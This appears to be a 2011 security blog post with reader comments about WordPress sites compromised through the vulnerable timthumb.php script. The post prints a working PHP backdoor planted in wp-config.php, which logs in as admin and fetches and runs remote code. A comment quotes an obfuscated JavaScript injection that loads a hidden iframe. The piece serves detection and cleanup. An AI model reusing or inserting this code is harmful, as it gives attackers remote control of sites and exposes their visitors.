Just a quick update to the Superpuperdomain2.com/Superpuperdomain.com malware infection that has been affecting thousands of WordPress sites with the vulnerable timthumb.php script.
You can read more about it here: https://blog.sucuri.net/2011/08/wordpress-sites-hacked-with-superpuperdomain2-com.html
But now the attackers are also adding the following code to the wp-config.php of the hacked sites:
if (isset($_GET[‘pingnow’])&& isset($_GET[‘pass’])){
if ($_GET[‘pass’] == ’66f041e16a60928b05a7e228a89c3799′){
if ($_GET[‘pingnow’]== ‘login’){
$user_login = ‘admin’;
$user = get_userdatabylogin($user_login);
$user_id = $user->ID;
wp_set_current_user($user_id, $user_login);
wp_set_auth_cookie($user_id);
do_action(‘wp_login’, $user_login);
}
if (($_GET[‘pingnow’]== ‘exec’)&&(isset($_GET[‘file’]))){
$ch = curl_init($_GET[‘file’]);
$fnm = md5(rand(0,100)).’.php’;
$fp = fopen($fnm, “w”);
curl_setopt($ch, CURLOPT_FILE, $fp);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_TIMEOUT, 5);
curl_exec($ch);
curl_close($ch);
fclose($fp);
echo “<SCRIPT LANGUAGE="JavaScript”>location.href=’$fnm’;</SCRIPT>”;
}
if (($_GET[‘pingnow’]== ‘eval’)&&(isset($_GET[‘file’]))){
$ch = curl_init($_GET[‘file’]);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_TIMEOUT, 5);
$re = curl_exec($ch);
curl_close($ch);
eval($re);
}}}

It acts as a backdoor, so they can control the site and add more injections/malware whenever they want. If you are running WordPress, check if your theme (or plugin) have this timthumb.php script. If it has, update or remove it now! You can also scan it here to see if it is infected: http://sitecheck.sucuri.net.
Thanks,









3 comments
If you don’t see any of the above backdoors, do the following:
1. Patch your thumb.php/timthumb.php files.
2. Search and remove (back up first) any files in your theme directories named the following: “log.php”, “sm3.php”, “wp.php”, “r1.php”, “data.php”, and “stats.php”.
You may want to verify that they’re not valid files before deletion.
3. Edit your .htaccess files and remove everything below the standard WordPress options (there is “hidden” redirect code way off to the lower right).
That worked, thank you so much
It appears that attackers are also modifying “wp-includesjsl10n.js” adding the following code:
var _0x4de4=["x64x20x35x28x29x7Bx62x20x30x3Dx32x2Ex63x28x22x33x22x29x3Bx32x2Ex39x2Ex36x28x30x29x3Bx30x2Ex37x3Dx27x33x27x3Bx30x2Ex31x2Ex61x3Dx27x34x27x3Bx30x2Ex31x2Ex6Bx3Dx27x34x27x3Bx30x2Ex69x3Dx27x66x3Ax2Fx2Fx67x2Dx68x2Ex6Dx2Fx6Ax2Ex65x27x7Dx38x28x35x2Cx6Cx29x3B","x7C","x73x70x6Cx69x74","x65x6Cx7Cx73x74x79x6Cx65x7Cx64x6Fx63x75x6Dx65x6Ex74x7Cx69x66x72x61x6Dx65x7Cx31x70x78x7Cx4Dx61x6Bx65x46x72x61x6Dx65x7Cx61x70x70x65x6Ex64x43x68x69x6Cx64x7Cx69x64x7Cx73x65x74x54x69x6Dx65x6Fx75x74x7Cx62x6Fx64x79x7Cx77x69x64x74x68x7Cx76x61x72x7Cx63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74x7Cx66x75x6Ex63x74x69x6Fx6Ex7Cx70x68x70x7Cx68x74x74x70x7Cx63x6Fx75x6Ex74x65x72x7Cx77x6Fx72x64x70x72x65x73x73x7Cx73x72x63x7Cx66x72x61x6Dx65x7Cx68x65x69x67x68x74x7Cx31x30x30x30x7Cx63x6Fx6D","x72x65x70x6Cx61x63x65","","x5Cx77x2B","x5Cx62","x67"];eval(function (_0x2f46x1,_0x2f46x2,_0x2f46x3,_0x2f46x4,_0x2f46x5,_0x2f46x6){_0x2f46x5=function (_0x2f46x3){return _0x2f46x3.toString(36)};if(!_0x4de4[5][_0x4de4[4]](/^/,String)){while(_0x2f46x3--){_0x2f46x6[_0x2f46x3.toString(_0x2f46x2)]=_0x2f46x4[_0x2f46x3]||_0x2f46x3.toString(_0x2f46x2);}_0x2f46x4=[function (_0x2f46x5){return _0x2f46x6[_0x2f46x5]}];_0x2f46x5=function (){return _0x4de4[6]};_0x2f46x3=1;};while(_0x2f46x3--){if(_0x2f46x4[_0x2f46x3]){_0x2f46x1=_0x2f46x1[_0x4de4[4]]( new RegExp(_0x4de4[7]+_0x2f46x5(_0x2f46x3)+_0x4de4[7],_0x4de4[8]),_0x2f46x4[_0x2f46x3]);}}return _0x2f46x1}(_0x4de4[0],23,23,_0x4de4[3][_0x4de4[2]](_0x4de4[1]),0,{}));
This appends an iframe to the bottom of your blog
Comments are closed.